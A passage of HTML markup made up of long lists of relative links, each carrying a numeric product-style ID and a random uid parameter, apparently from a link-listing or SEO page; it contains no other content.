<li><a href="/?pes=32967235038&uid=ZgghXQlq7p">32967235038</a></li>
<li><a href="/?pes=4000115124722&uid=X3GibCea3Y">4000115124722</a></li>
<li><a href="/?pes=32939549131&uid=PFp9Wp7AiO">32939549131</a></li>
<li><a href="/?pes=1005001762951546&uid=svuvaPuNm5">1005001762951546</a></li>
<li><a href="/?pes=4001142734398&uid=f2JAx4kR25">4001142734398</a></li>
<li><a href="/?pes=4001097455754&uid=YEJduFG7IZ">4001097455754</a></li>
<li><a href="/?pes=4000192595008&uid=sGe97miakI">4000192595008</a></li>
<li><a href="/?pes=1005002060002622&uid=2CsMGh0j5u">1005002060002622</a></li>
<li><a href="/?pes=1005002716950692&uid=qycVzRddeU">1005002716950692</a></li>
<li><a href="/?pes=32998469460&uid=SFDSgZcmjT">32998469460</a></li>
<li><a href="/?pes=1005002666142189&uid=fdQhy4Z88m">1005002666142189</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000444048915&uid=12BRKniABy">4000444048915</a></li>
<li><a href="/?pes=4001316253189&uid=IJsUFWy8LH">4001316253189</a></li>
<li><a href="/?pes=1005001955198779&uid=XtzPM67ANr">1005001955198779</a></li>
<li><a href="/?pes=32975968684&uid=tIwySFBnnZ">32975968684</a></li>
<li><a href="/?pes=4000024453095&uid=RfXxM3Rq1e">4000024453095</a></li>
<li><a href="/?pes=1005001758619482&uid=5a0lNbWasJ">1005001758619482</a></li>
<li><a href="/?pes=1005001860604512&uid=kwiQVg3uou">1005001860604512</a></li>
<li><a href="/?pes=1005001471960328&uid=YhO7vzwExR">1005001471960328</a></li>
<li><a href="/?pes=1005002466167718&uid=gbUBHwSioA">1005002466167718</a></li>
<li><a href="/?pes=32812994250&uid=CmYjm8TWod">32812994250</a></li>
<li><a href="/?pes=4000739166192&uid=TemlTdYXzP">4000739166192</a></li>
<li><a href="/?pes=1005002378929312&uid=OKzrvtd3e1">1005002378929312</a></li>
<li><a href="/?pes=32951154600&uid=EkIJXGh5cQ">32951154600</a></li>
<li><a href="/?pes=4001205297634&uid=6E2XHFRaAY">4001205297634</a></li>
<li><a href="/?pes=1005001626721102&uid=PxtHkY8Kbo">1005001626721102</a></li>
<li><a href="/?pes=32796394212&uid=MwhyftsDFr">32796394212</a></li>
<li><a href="/?pes=1005001757407728&uid=8AVlJJatQv">1005001757407728</a></li>
<li><a href="/?pes=1005001498836786&uid=SW8wUXh8Or">1005001498836786</a></li>
<li><a href="/?pes=1005001795352134&uid=ujSa7AKomw">1005001795352134</a></li>
<li><a href="/?pes=1005002368935565&uid=aUB4SeYC87">1005002368935565</a></li>
<li><a href="/?pes=33017834126&uid=W1gqZjQ29e">33017834126</a></li>
<li><a href="/?pes=1005002703764327&uid=s7Rz9nYbny">1005002703764327</a></li>
<li><a href="/?pes=32964988087&uid=Ph4qXVaA8q">32964988087</a></li>
<li><a href="/?pes=1005001835922945&uid=vh1K8DO5Rn">1005001835922945</a></li>
<li><a href="/?pes=4000833212060&uid=JkoEDiwJys">4000833212060</a></li>
<li><a href="/?pes=1005002229839766&uid=mRbZfEeCS3">1005002229839766</a></li>
<li><a href="/?pes=32844857768&uid=GCnskYw8qs">32844857768</a></li>
<li><a href="/?pes=33005905443&uid=XUqHMfRYLN">33005905443</a></li>
<li><a href="/?pes=32984746733&uid=Y9WoAyMRKx">32984746733</a></li>
<li><a href="/?pes=1005001997998180&uid=0xtHB6Lr6K">1005001997998180</a></li>
<li><a href="/?pes=1005002748444069&uid=Mfqin0tbvO">1005002748444069</a></li>
<li><a href="/?pes=1005002094159914&uid=48kOgcTr5w">1005002094159914</a></li>
<li><a href="/?pes=1005001689168081&uid=50zmGN0okP">1005001689168081</a></li>
<li><a href="/?pes=1005002093766236&uid=OG7JeoEPYH">1005002093766236</a></li>
<li><a href="/?pes=1005001883678300&uid=2ZFvb4v0iT">1005001883678300</a></li>
<li><a href="/?pes=1005002252656725&uid=7q5RBjVBMU">1005002252656725</a></li>
<li><a href="/?pes=32948844179&uid=bbkqG0eHDe">32948844179</a></li>
<li><a href="/?pes=4001121528845&uid=47zfiyCCXq">4001121528845</a></li>
<li><a href="/?pes=1005001863474799&uid=n6tuVwVX5e">1005001863474799</a></li>
<li><a href="/?pes=4000240236586&uid=UWOXyPJtJ3">4000240236586</a></li>
<li><a href="/?pes=4001096353938&uid=UIVUytuwoG">4001096353938</a></li>
<li><a href="/?pes=1005001584649532&uid=8kahb6z5LT">1005001584649532</a></li>
<li><a href="/?pes=4000020266047&uid=TBPODbcUu0">4000020266047</a></li>
<li><a href="/?pes=32922948236&uid=FlHIVFhbDd">32922948236</a></li>
<li><a href="/?pes=4000545464156&uid=5J2akGAWau">4000545464156</a></li>
<li><a href="/?pes=4000982402905&uid=lFYSKf6aNX">4000982402905</a></li>
<li><a href="/?pes=33059324938&uid=mh6SdvRuLx">33059324938</a></li>
<li><a href="/?pes=33058044135&uid=T6uCSXAumU">33058044135</a></li>
<li><a href="/?pes=4001156313178&uid=injCf2zvGf">4001156313178</a></li>
<li><a href="/?pes=4000726817342&uid=FflH6XFuhr">4000726817342</a></li>
<li><a href="/?pes=32851783190&uid=NWUPHAEqqR">32851783190</a></li>
<li><a href="/?pes=4000525658669&uid=7zPrqnn9dd">4000525658669</a></li>
<li><a href="/?pes=1005001337624857&uid=wizJifo9kx">1005001337624857</a></li>
<li><a href="/?pes=32763218382&uid=pGUqdC1myS">32763218382</a></li>
<li><a href="/?pes=32831123192&uid=j5gfyaTpmJ">32831123192</a></li>
<li><a href="/?pes=1005001993812181&uid=5UtWKkNO7T">1005001993812181</a></li>
<li><a href="/?pes=32843082341&uid=Bsvuik6peZ">32843082341</a></li>
<li><a href="/?pes=4000617064180&uid=HUWQzUnDiD">4000617064180</a></li>
<li><a href="/?pes=4000505687571&uid=VVaP1jTEuD">4000505687571</a></li>
<li><a href="/?pes=1005002345568139&uid=Qj5qUHqmQj">1005002345568139</a></li>
<li><a href="/?pes=1005001343633862&uid=zaj4JrV0RG">1005001343633862</a></li>
<li><a href="/?pes=1005002190274581&uid=VgY5TQGG5O">1005002190274581</a></li>
<li><a href="/?pes=1005001984138977&uid=woz4rX9ZgU">1005001984138977</a></li>
<li><a href="/?pes=1005002107246005&uid=bDz7LqVaVW">1005002107246005</a></li>
<li><a href="/?pes=32944534230&uid=MLRKN0KQLl">32944534230</a></li>
<li><a href="/?pes=1005001621307887&uid=iBL0z6eN8P">1005001621307887</a></li>
<li><a href="/?pes=1005001813486869&uid=MkCT1AjzjG">1005001813486869</a></li>
<li><a href="/?pes=1005002172461531&uid=7sCNEBDl9Y">1005002172461531</a></li>
<li><a href="/?pes=1005002029178577&uid=yB4q5ELxOU">1005002029178577</a></li>
<li><a href="/?pes=1005001971058654&uid=3v3CB8CGqF">1005001971058654</a></li>
<li><a href="/?pes=1005001857006464&uid=PiW6UX1zsc">1005001857006464</a></li>
<li><a href="/?pes=33008763929&uid=rXLDXwQHlf">33008763929</a></li>
<li><a href="/?pes=33039896001&uid=zH9FC6oV8b">33039896001</a></li>
<li><a href="/?pes=33006851968&uid=3rAjMCf3aN">33006851968</a></li>
<li><a href="/?pes=32880036198&uid=ZsC6IZmi3G">32880036198</a></li>
<li><a href="/?pes=33006648960&uid=xr1sBF6Ka6">33006648960</a></li>
<li><a href="/?pes=1005001883011698&uid=CKhU5U2iyk">1005001883011698</a></li>
<li><a href="/?pes=1005002095813795&uid=elJS3zkw09">1005002095813795</a></li>
<li><a href="/?pes=1005002024269025&uid=x9YHfg6Taf">1005002024269025</a></li>
<li><a href="/?pes=1005001789866058&uid=YQh2Jhkc9J">1005001789866058</a></li>
<li><a href="/?pes=4001314864580&uid=Bg5dTcTycJ">4001314864580</a></li>
<li><a href="/?pes=4000812336310&uid=ih7R3QMwgX">4000812336310</a></li>
<li><a href="/?pes=32809478483&uid=UUrmkpyRsF">32809478483</a></li>
<li><a href="/?pes=32943977909&uid=jnOkCn10yj">32943977909</a></li>
<li><a href="/?pes=1005002116102262&uid=s54xrj33Zg">1005002116102262</a></li>
<li><a href="/?pes=1005001960987075&uid=a7yXivTCeV">1005001960987075</a></li>
<li><a href="/?pes=32963921732&uid=PRuNZCymIp">32963921732</a></li>
<li><a href="/?pes=32997386726&uid=uPVNniwoW1">32997386726</a></li>
<li><a href="/?pes=32860487827&uid=88cnXyYPpV">32860487827</a></li>
<li><a href="/?pes=33013885744&uid=WbC9ndgV20">33013885744</a></li>
<li><a href="/?pes=33009649212&uid=99ZBrhJYK4">33009649212</a></li>
<li><a href="/?pes=1005001713431921&uid=T5qR6bjy9A">1005001713431921</a></li>
<li><a href="/?pes=4000389073001&uid=m6poG2NhB8">4000389073001</a></li>
<li><a href="/?pes=1005002752682899&uid=48Qa0FRvqe">1005002752682899</a></li>
<li><a href="/?pes=1005002023108215&uid=HUEQvfzxC8">1005002023108215</a></li>
<li><a href="/?pes=4001295084009&uid=gbs4TQdLKg">4001295084009</a></li>
<li><a href="/?pes=4001154442215&uid=EhysrKqdE2">4001154442215</a></li>
<li><a href="/?pes=1005001705151288&uid=ibDBzwZ2OQ">1005001705151288</a></li>
<li><a href="/?pes=4000166496469&uid=4hbOl2NnyF">4000166496469</a></li>
<li><a href="/?pes=1005001346223614&uid=fphcwzIsfV">1005001346223614</a></li>
<li><a href="/?pes=4000778647644&uid=UZKk9bC9A7">4000778647644</a></li>
<li><a href="/?pes=32481444603&uid=0oEpfY0K1B">32481444603</a></li>
<li><a href="/?pes=32847393602&uid=cSVptSibJO">32847393602</a></li>
<li><a href="/?pes=4000388337653&uid=banBhU7UUN">4000388337653</a></li>
<li><a href="/?pes=1005001934454391&uid=TqwWokX7qZ">1005001934454391</a></li>
<li><a href="/?pes=32864261394&uid=BQcdjeVJ9V">32864261394</a></li>
<li><a href="/?pes=4001030296290&uid=Usx3KpZsUR">4001030296290</a></li>
<li><a href="/?pes=32792633568&uid=Za1y4Smp4k">32792633568</a></li>
<li><a href="/?pes=4001321727297&uid=PL84lRAg7s">4001321727297</a></li>
<li><a href="/?pes=32588523912&uid=JNk5zn9yLE">32588523912</a></li>
<li><a href="/?pes=1005001854350857&uid=vf9yZrYhuM">1005001854350857</a></li>
<li><a href="/?pes=32810377941&uid=e4zzUXIUBq">32810377941</a></li>
<li><a href="/?pes=4001134119263&uid=VhgXygUSWI">4001134119263</a></li>
<li><a href="/?pes=1005001506205020&uid=pCTNPVHjhR">1005001506205020</a></li>
<li><a href="/?pes=1807553903&uid=OCJsntJpZU">1807553903</a></li>
<li><a href="/?pes=1005001912832722&uid=LSAfpJV7MR">1005001912832722</a></li>
<li><a href="/?pes=1005002649427040&uid=VPLJ5zw96A">1005002649427040</a></li>
<li><a href="/?pes=1005001775170749&uid=vn3NXUpUIo">1005001775170749</a></li>
<li><a href="/?pes=1005001721749856&uid=a8338y1ik0">1005001721749856</a></li>
<li><a href="/?pes=32946402891&uid=b6WtgZjlU7">32946402891</a></li>
<li><a href="/?pes=4000518287254&uid=voTFQ0MNzF">4000518287254</a></li>
<li><a href="/?pes=4001345682973&uid=hWiB8bBoDw">4001345682973</a></li>
<li><a href="/?pes=1005001444573815&uid=aoMhktkEaG">1005001444573815</a></li>
<li><a href="/?pes=1005001848289439&uid=q64Y7CrQ5F">1005001848289439</a></li>
<li><a href="/?pes=32811804688&uid=orrtgle13a">32811804688</a></li>
<li><a href="/?pes=4001257596517&uid=Wlp5rg00fC">4001257596517</a></li>
<li><a href="/?pes=32851601256&uid=L1VTIvbPBf">32851601256</a></li>
<li><a href="/?pes=1005002467292794&uid=SvGTwIj9Pb">1005002467292794</a></li>
<li><a href="/?pes=1005002139736672&uid=tVVicavCXj">1005002139736672</a></li>
<li><a href="/?pes=1005002532501784&uid=N6sti6apqp">1005002532501784</a></li>
<li><a href="/?pes=33030523850&uid=RVSzPW0PZi">33030523850</a></li>
<li><a href="/?pes=1005002085621987&uid=PrPNMFLq27">1005002085621987</a></li>
<li><a href="/?pes=1005001356355062&uid=pRdI5KHgHv">1005001356355062</a></li>
<li><a href="/?pes=1005001826275713&uid=iFBxtQEPlx">1005001826275713</a></li>
<li><a href="/?pes=32672639264&uid=iRZvMAa3oS">32672639264</a></li>
<li><a href="/?pes=1005001452922145&uid=yZ9uhxE5HZ">1005001452922145</a></li>
<li><a href="/?pes=1005002008119065&uid=y4qAFgvChH">1005002008119065</a></li>
<li><a href="/?pes=4000807429820&uid=kqOaRSyevi">4000807429820</a></li>
<li><a href="/?pes=32467366210&uid=T5GbAFoJbB">32467366210</a></li>
<li><a href="/?pes=4001067400422&uid=Ws82VZq31d">4001067400422</a></li>
<li><a href="/?pes=33023899314&uid=lUlhNIpmKX">33023899314</a></li>
<li><a href="/?pes=4001053206072&uid=sXuhlFIDxE">4001053206072</a></li>
<li><a href="/?pes=4001137896541&uid=B90NeyeIu3">4001137896541</a></li>
<li><a href="/?pes=1005001688310940&uid=Dm6bBcPRkt">1005001688310940</a></li>
<li><a href="/?pes=1005001465708054&uid=aBreI5hQgd">1005001465708054</a></li>
<li><a href="/?pes=4000022722766&uid=MVpEtdGVSM">4000022722766</a></li>
<li><a href="/?pes=1005001622900215&uid=rJ7iZNRw76">1005001622900215</a></li>
<li><a href="/?pes=1005002146865068&uid=1bQ3slUTPj">1005002146865068</a></li>
<li><a href="/?pes=4001264610614&uid=2wqy5s5t4f">4001264610614</a></li>
<li><a href="/?pes=1005001568727461&uid=6bamN9Kuq1">1005001568727461</a></li>
<li><a href="/?pes=1005001974080203&uid=HzIXp2QBof">1005001974080203</a></li>
<li><a href="/?pes=1005002588867009&uid=EPocMHC0hj">1005002588867009</a></li>
<li><a href="/?pes=1005001265702460&uid=Rgi0b86Wzy">1005001265702460</a></li>
<li><a href="/?pes=4000083748178&uid=SOeuFHc1RS">4000083748178</a></li>
<li><a href="/?pes=1005002006809222&uid=eMFVvSWdWj">1005002006809222</a></li>
<li><a href="/?pes=1005001557310041&uid=5QDkZENKqF">1005001557310041</a></li>
<li><a href="/?pes=32967356808&uid=SxPJpwlRYj">32967356808</a></li>
<li><a href="/?pes=4001211983080&uid=7xm6qqMelH">4001211983080</a></li>
<li><a href="/?pes=33057587056&uid=fBLEvgcNIw">33057587056</a></li>
<li><a href="/?pes=4001028487599&uid=GHxoqgGHO0">4001028487599</a></li>
<li><a href="/?pes=4000292547459&uid=ChWZm26Kcx">4000292547459</a></li>
<li><a href="/?pes=4000415236385&uid=kc7O1MKAJB">4000415236385</a></li>
<li><a href="/?pes=32959800635&uid=WhZZuuFjXd">32959800635</a></li>
<li><a href="/?pes=32901320375&uid=azteHRxyKj">32901320375</a></li>
<li><a href="/?pes=1005002602602445&uid=ywHBYm0mpJ">1005002602602445</a></li>
<li><a href="/?pes=4000409760012&uid=hFVZkko90U">4000409760012</a></li>
<li><a href="/?pes=4001058606085&uid=taIva4yqhU">4001058606085</a></li>
<li><a href="/?pes=4001264989791&uid=ETf7ERIeRl">4001264989791</a></li>
<li><a href="/?pes=32995778908&uid=dvEa6e8Xfh">32995778908</a></li>
<li><a href="/?pes=1005001487674254&uid=HCe5e3HrZp">1005001487674254</a></li>
<li><a href="/?pes=1005002306704142&uid=F5zjf8OTh7">1005002306704142</a></li>
<li><a href="/?pes=4001265174632&uid=KdPqHf3AzP">4001265174632</a></li>
<li><a href="/?pes=1005002064068498&uid=EJ2BHN4eY5">1005002064068498</a></li>
<li><a href="/?pes=4000108617884&uid=9JwPAI0fRf">4000108617884</a></li>
<li><a href="/?pes=32578826559&uid=fXzl0xKAlN">32578826559</a></li>
<li><a href="/?pes=4001242520053&uid=Tfdi7urx9F">4001242520053</a></li>
<li><a href="/?pes=4000864837504&uid=MyQZh0Nk2P">4000864837504</a></li>
<li><a href="/?pes=4000393501692&uid=yazDeeDcOM">4000393501692</a></li>
<li><a href="/?pes=1005001902171911&uid=8OkAYulHTt">1005001902171911</a></li>
<li><a href="/?pes=1005001800879159&uid=kVQzpjUytR">1005001800879159</a></li>
<li><a href="/?pes=4000235527244&uid=Y8sxDkU7OC">4000235527244</a></li>
<li><a href="/?pes=1005001430840301&uid=SkpDKL5jpt">1005001430840301</a></li>
<li><a href="/?pes=1005002688174037&uid=ioh1Pjdqnh">1005002688174037</a></li>
<li><a href="/?pes=4000805897269&uid=v4GXlljBhe">4000805897269</a></li>
<li><a href="/?pes=32772374404&uid=jNdd6fIgGU">32772374404</a></li>
<li><a href="/?pes=33042249932&uid=V4uYoVbkrv">33042249932</a></li>
<li><a href="/?pes=4000292004940&uid=oCUFfUEew0">4000292004940</a></li>
<li><a href="/?pes=32854295553&uid=rCvEqu6QJS">32854295553</a></li>
<li><a href="/?pes=32740378663&uid=O0lm3Go1FH">32740378663</a></li>
<li><a href="/?pes=1005002073961520&uid=l9WulmwW1E">1005002073961520</a></li>
<li><a href="/?pes=4000619241403&uid=pMJCfDteDI">4000619241403</a></li>
<li><a href="/?pes=32960714745&uid=9x6kiGtIvM">32960714745</a></li>
<li><a href="/?pes=4001200006591&uid=QT98hztVzh">4001200006591</a></li>
<li><a href="/?pes=4000847475517&uid=cT0Y2UXbew">4000847475517</a></li>
<li><a href="/?pes=1005001984951859&uid=c510NVbFfI">1005001984951859</a></li>
<li><a href="/?pes=4000316408285&uid=8FgGTPGiyV">4000316408285</a></li>
<li><a href="/?pes=4000238738903&uid=hIQLy56XbU">4000238738903</a></li>
<li><a href="/?pes=32970088295&uid=nzD95lFMFv">32970088295</a></li>
<li><a href="/?pes=32755925145&uid=g8xVfrSKR4">32755925145</a></li>
<li><a href="/?pes=4000325206110&uid=aKm7bz2ik8">4000325206110</a></li>
<li><a href="/?pes=32853824909&uid=5IWKWwSWcV">32853824909</a></li>
<li><a href="/?pes=4001276190498&uid=fSh6aTjuCo">4001276190498</a></li>
<li><a href="/?pes=1005001497352165&uid=bZpSEi2TLO">1005001497352165</a></li>
<li><a href="/?pes=33053322687&uid=lqYVptXIzR">33053322687</a></li>
<li><a href="/?pes=4000354933968&uid=rSbgkaysi5">4000354933968</a></li>
<li><a href="/?pes=1005001310288581&uid=atKrVuda67">1005001310288581</a></li>
<li><a href="/?pes=1005002601014797&uid=byJaHzKbdx">1005002601014797</a></li>
<li><a href="/?pes=4000258875387&uid=4yjcXirinc">4000258875387</a></li>
<li><a href="/?pes=1005001364092262&uid=GQsiWZ0dwg">1005001364092262</a></li>
<li><a href="/?pes=1005002673429993&uid=pbEEQrJLXI">1005002673429993</a></li>
<li><a href="/?pes=1005002289096151&uid=mfEZ1dD3YV">1005002289096151</a></li>
<li><a href="/?pes=1005001845259226&uid=ske4wYysXt">1005001845259226</a></li>
<li><a href="/?pes=1005001684062026&uid=NryYiJPE8M">1005001684062026</a></li>
<li><a href="/?pes=33010504558&uid=qWb1bpqirB">33010504558</a></li>
<li><a href="/?pes=1005001732602291&uid=2SPoxm3x1R">1005001732602291</a></li>
<li><a href="/?pes=4001014683858&uid=zmdCPAZj7c">4001014683858</a></li>
<li><a href="/?pes=4000089378053&uid=2NYNR40HfQ">4000089378053</a></li>
<li><a href="/?pes=1005001394858249&uid=vRF4be6wHr">1005001394858249</a></li>
<li><a href="/?pes=1005002239483642&uid=SsbesqcY7F">1005002239483642</a></li>
<li><a href="/?pes=4000192313513&uid=LYwtiQepJd">4000192313513</a></li>
<li><a href="/?pes=1005001530179318&uid=eniXzomgVJ">1005001530179318</a></li>
<li><a href="/?pes=32452329701&uid=0VTnioWwXV">32452329701</a></li>
<li><a href="/?pes=32847611549&uid=VGe5imOQDV">32847611549</a></li>
<li><a href="/?pes=1005002210228910&uid=4cBM6aCIVE">1005002210228910</a></li>
<li><a href="/?pes=33018116007&uid=cRBhVE5TbH">33018116007</a></li>
<li><a href="/?pes=4001248793498&uid=Iqu08EzpT1">4001248793498</a></li>
<li><a href="/?pes=4000314846005&uid=gQBx3m1xDs">4000314846005</a></li>
<li><a href="/?pes=33042310148&uid=ZZTerqY0qR">33042310148</a></li>
<li><a href="/?pes=1005001592954131&uid=YPewRome2d">1005001592954131</a></li>
<li><a href="/?pes=1005002770636874&uid=UjeB0MRyqg">1005002770636874</a></li>
<li><a href="/?pes=4000619314261&uid=EGRwUd8G16">4000619314261</a></li>
<li><a href="/?pes=1005001844164030&uid=fBCr7BZyjn">1005001844164030</a></li>
<li><a href="/?pes=32879676481&uid=Ah6Ttv4Lzw">32879676481</a></li>
<li><a href="/?pes=32962446168&uid=5vtWx3kbpD">32962446168</a></li>
<li><a href="/?pes=4000756302819&uid=qg8Cb4H4m5">4000756302819</a></li>
<li><a href="/?pes=4000765231450&uid=W7XQqs1NQC">4000765231450</a></li>
<li><a href="/?pes=4001212454960&uid=ukDnzmNtvx">4001212454960</a></li>
<li><a href="/?pes=4000897337046&uid=EC5QJ4xwiJ">4000897337046</a></li>
<li><a href="/?pes=4000734850145&uid=GDuwd0wRYz">4000734850145</a></li>
<li><a href="/?pes=32848141897&uid=mN71EkDrYM">32848141897</a></li>
<li><a href="/?pes=4000767705196&uid=7Kgy9gZDiI">4000767705196</a></li>
<li><a href="/?pes=32989185111&uid=TBJfFb810H">32989185111</a></li>
<li><a href="/?pes=1005001862599114&uid=BcSyXL8Zdy">1005001862599114</a></li>
<li><a href="/?pes=1005001302479003&uid=UHiZKfh1Ab">1005001302479003</a></li>
<li><a href="/?pes=4001290330989&uid=p4nUXx2Bmk">4001290330989</a></li>
<li><a href="/?pes=1005002399901626&uid=dTLs0JsYnx">1005002399901626</a></li>
<li><a href="/?pes=4001153818972&uid=GuopiQfnyA">4001153818972</a></li>
<li><a href="/?pes=4001204908801&uid=k1zoj7qiad">4001204908801</a></li>
<li><a href="/?pes=4000056190122&uid=lQe3iCVo3V">4000056190122</a></li>
<li><a href="/?pes=4000459982289&uid=R7dTLd8nEC">4000459982289</a></li>
<li><a href="/?pes=1005001688749633&uid=5DSeixNlqL">1005001688749633</a></li>
<li><a href="/?pes=1005002180321522&uid=1oCfuwWCeS">1005002180321522</a></li>
<li><a href="/?pes=32810229189&uid=IyFDjGmzjE">32810229189</a></li>
<li><a href="/?pes=4000349910015&uid=4ntuY1NP4j">4000349910015</a></li>
<li><a href="/?pes=4001248997042&uid=ounJl9z5M4">4001248997042</a></li>
<li><a href="/?pes=32871746718&uid=vwoba4Utnu">32871746718</a></li>
<li><a href="/?pes=1005002539559693&uid=XcwcWvvVi5">1005002539559693</a></li>
<li><a href="/?pes=32994424160&uid=b4XwszZ2zZ">32994424160</a></li>
<li><a href="/?pes=1005002068761025&uid=nyP4awvk5Y">1005002068761025</a></li>
<li><a href="/?pes=4000911029484&uid=He7rRiXPSx">4000911029484</a></li>
<li><a href="/?pes=1005002266576401&uid=YydZkBR64Z">1005002266576401</a></li>
<li><a href="/?pes=4001197864281&uid=FPzzK8RjiO">4001197864281</a></li>
<li><a href="/?pes=1005002011949667&uid=MANOGr4tFN">1005002011949667</a></li>
<li><a href="/?pes=1005001709663751&uid=sIGFNHVNYx">1005001709663751</a></li>
<li><a href="/?pes=1005002374767309&uid=IgYjHjGTJk">1005002374767309</a></li>
<li><a href="/?pes=32503086531&uid=cobHNgDYs3">32503086531</a></li>
<li><a href="/?pes=32842912941&uid=EIppNXcXdI">32842912941</a></li>
<li><a href="/?pes=32468104441&uid=FePbAz8VYC">32468104441</a></li>
<li><a href="/?pes=1005001874377905&uid=YaFZM94n20">1005001874377905</a></li>
<li><a href="/?pes=32950555259&uid=ZZQLJ3q4Nl">32950555259</a></li>
<li><a href="/?pes=1005002102202352&uid=tvRtVfh0mR">1005002102202352</a></li>
<li><a href="/?pes=4000355097999&uid=tTXgZjT3Yv">4000355097999</a></li>
<li><a href="/?pes=33032525711&uid=758JFuMep1">33032525711</a></li>
<li><a href="/?pes=1005001798044838&uid=hHusrguS7d">1005001798044838</a></li>
<li><a href="/?pes=1005001570663818&uid=t6LcY3Ki2S">1005001570663818</a></li>
<li><a href="/?pes=4000871513610&uid=KLebrIvkZQ">4000871513610</a></li>
<li><a href="/?pes=32869322160&uid=pBH9Pg9qJP">32869322160</a></li>
<li><a href="/?pes=32860020977&uid=wJA9ZgzM11">32860020977</a></li>
<li><a href="/?pes=4001014059759&uid=0xQC0NsXaN">4001014059759</a></li>
<li><a href="/?pes=1005002069916769&uid=r0ZBIleciC">1005002069916769</a></li>
<li><a href="/?pes=32948519751&uid=BkFhfgBAnX">32948519751</a></li>
<li><a href="/?pes=32880801393&uid=il7U7WVJwa">32880801393</a></li>
<li><a href="/?pes=32978304355&uid=KknnE9pr7A">32978304355</a></li>
<li><a href="/?pes=1005001465463473&uid=Gmtcw3Os2i">1005001465463473</a></li>
<li><a href="/?pes=4001358823503&uid=9d5OUtLKPc">4001358823503</a></li>
<li><a href="/?pes=4000557850996&uid=JAIXshH9uz">4000557850996</a></li>
<li><a href="/?pes=33040275922&uid=rmDg5K29dg">33040275922</a></li>
<li><a href="/?pes=32835177521&uid=lqyEzR9C48">32835177521</a></li>
<li><a href="/?pes=4000183660374&uid=nN3i11zJmg">4000183660374</a></li>
<li><a href="/?pes=32921700266&uid=fmHE0PozMB">32921700266</a></li>
<li><a href="/?pes=4001230717478&uid=umHrDkoWEv">4001230717478</a></li>
<li><a href="/?pes=1005002265790333&uid=KhG2nzVnbt">1005002265790333</a></li>
<li><a href="/?pes=32985589119&uid=EmUQJ7CJIJ">32985589119</a></li>
<li><a href="/?pes=4001256099378&uid=5vinRmyXuu">4001256099378</a></li>
<li><a href="/?pes=1005001277708507&uid=hN3Sd69Wzp">1005001277708507</a></li>
<li><a href="/?pes=4001028826349&uid=l470FgZ9TC">4001028826349</a></li>
<li><a href="/?pes=32842019956&uid=EfQ0nJxxAw">32842019956</a></li>
<li><a href="/?pes=1005001824789473&uid=XN2sewD7UJ">1005001824789473</a></li>
<li><a href="/?pes=33048527076&uid=JdhS0MkHAx">33048527076</a></li>
<li><a href="/?pes=4001158014857&uid=sUWOdBfKoz">4001158014857</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001356512665&uid=2xv3KAHGmM">1005001356512665</a></li>
<li><a href="/?pes=4000986750008&uid=xV3cyEH7J1">4000986750008</a></li>
<li><a href="/?pes=32654629343&uid=uIic9dyDIe">32654629343</a></li>
<li><a href="/?pes=1005001596068912&uid=eDeV0bNqgx">1005001596068912</a></li>
<li><a href="/?pes=1005001803491963&uid=si9sprXiYJ">1005001803491963</a></li>
<li><a href="/?pes=4001012609100&uid=wpItEjb9dy">4001012609100</a></li>
<li><a href="/?pes=4001027496897&uid=ELlytpEatG">4001027496897</a></li>
<li><a href="/?pes=1005001797868146&uid=Oy3HyI1ERk">1005001797868146</a></li>
<li><a href="/?pes=1005001510667158&uid=CBU31Tvy5F">1005001510667158</a></li>
<li><a href="/?pes=32894205835&uid=Zw3pEYjBoe">32894205835</a></li>
<li><a href="/?pes=4000576095040&uid=1lq3lVapOM">4000576095040</a></li>
<li><a href="/?pes=1005002382244408&uid=0fVCwMnTAQ">1005002382244408</a></li>
<li><a href="/?pes=4000412244162&uid=mOcET03HpN">4000412244162</a></li>
<li><a href="/?pes=32879624801&uid=NOPeLH2QQG">32879624801</a></li>
<li><a href="/?pes=1005001973885511&uid=DQ6osrRK89">1005001973885511</a></li>
<li><a href="/?pes=1005001706319508&uid=I8jNTPtzjy">1005001706319508</a></li>
<li><a href="/?pes=1005001431210596&uid=MziAgsi3KW">1005001431210596</a></li>
<li><a href="/?pes=1005002484634092&uid=Vxm9snoOX0">1005002484634092</a></li>
<li><a href="/?pes=1005001975017934&uid=D8pjzNqEu6">1005001975017934</a></li>
<li><a href="/?pes=4000616276661&uid=0bMxGWzMm6">4000616276661</a></li>
<li><a href="/?pes=4000019774751&uid=qGNuP7R0Ng">4000019774751</a></li>
<li><a href="/?pes=32919210307&uid=pwhbqfNXvZ">32919210307</a></li>
<li><a href="/?pes=33002498171&uid=u7BhLgXVeE">33002498171</a></li>
<li><a href="/?pes=32966523171&uid=bo8I4pkNAU">32966523171</a></li>
<li><a href="/?pes=4001161803422&uid=M9aKbs5s6p">4001161803422</a></li>
<li><a href="/?pes=1005001297815230&uid=JaR25P81cy">1005001297815230</a></li>
<li><a href="/?pes=32811717784&uid=UKwGKOjc9h">32811717784</a></li>
<li><a href="/?pes=1005001426685560&uid=MmTlTkYD2G">1005001426685560</a></li>
<li><a href="/?pes=4001101555161&uid=zWTrVJgCjM">4001101555161</a></li>
<li><a href="/?pes=32838863111&uid=lcHqIx3Iwy">32838863111</a></li>
<li><a href="/?pes=1005002532813397&uid=pOANoWJjHw">1005002532813397</a></li>
<li><a href="/?pes=1005001841027217&uid=gxafR2kWMQ">1005001841027217</a></li>
<li><a href="/?pes=4000289616900&uid=AkRjHEVKNU">4000289616900</a></li>
<li><a href="/?pes=4000437664818&uid=QWpay3IVbK">4000437664818</a></li>
<li><a href="/?pes=1005002307721204&uid=toYFC6hrzF">1005002307721204</a></li>
<li><a href="/?pes=1005001303183719&uid=tji6ty2IlU">1005001303183719</a></li>
<li><a href="/?pes=4001042807756&uid=nVgBjZe9kz">4001042807756</a></li>
<li><a href="/?pes=32945369436&uid=tN9UfZHmOT">32945369436</a></li>
<li><a href="/?pes=1005002485933941&uid=hnNzzwdRtx">1005002485933941</a></li>
<li><a href="/?pes=4000050003232&uid=p7IsZrLloB">4000050003232</a></li>
<li><a href="/?pes=4001197117079&uid=rHNZNrlDAn">4001197117079</a></li>
<li><a href="/?pes=32799338730&uid=XkroHdzNSn">32799338730</a></li>
<li><a href="/?pes=1005001324364465&uid=15yvrmNS1m">1005001324364465</a></li>
<li><a href="/?pes=1005002599591027&uid=Bm4rEIf619">1005002599591027</a></li>
<li><a href="/?pes=1005001369336851&uid=KQ3qMOeuCx">1005001369336851</a></li>
